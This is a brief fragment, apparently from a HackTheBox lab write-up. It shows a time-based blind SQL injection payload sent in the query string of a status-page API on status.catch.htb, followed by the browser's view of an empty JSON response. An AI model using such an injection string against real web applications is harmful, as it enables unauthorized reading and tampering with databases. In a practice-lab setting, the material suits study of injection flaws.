 status.catch.htb:8000/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=or+'a'='a') and (select sleep(5))--
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
meta:
pagination:
total: 0
count: 0
per_page: 20
current_page: 1
total_pages: 1
links:
next_page: null
previous_page: null
data: []